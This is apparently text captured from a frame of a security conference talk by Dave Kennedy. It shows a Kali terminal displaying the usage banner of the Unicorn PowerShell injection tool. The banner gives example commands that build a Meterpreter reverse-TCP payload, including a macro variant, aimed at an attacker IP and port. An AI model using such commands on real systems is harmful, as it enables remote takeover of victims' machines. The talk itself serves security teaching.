 Applications Places Thu Apr 23, 11:21 AM root
root@kali: ~/Desktop/git/unicorn
File Edit View Search Terminal Help
|___\ \___: \___:
-------------------- Magic Unicorn Attack Vector -----------
------------------
Real quick down and dirty for native x86 powershell injectio
n on any platform
Written by: Dave Kennedy at TrustedSec (https://www.trusteds
ec.com)
Twitter: @TrustedSec, @HackingDave
Happy Magic Unicorns.
Usage: python unicorn.py payload reverse_ipaddr port
Example: python unicorn.py windows/meterpreter/reverse_tcp 1
92.168.1.5 443
Macro Example: python unicorn.py windows/meterpreter/reverse
_tcp 192.168.1.5 443 macro
root@kali:~/Desktop/git/unicorn#
root@kali: ~/Desktop/...
INFOSEC Flash Forward - Changing how
we think
Dave Kennedy
AIDE
Appalachian Institute
of Digital Evidence
AppyIDE.org * Irongeek.com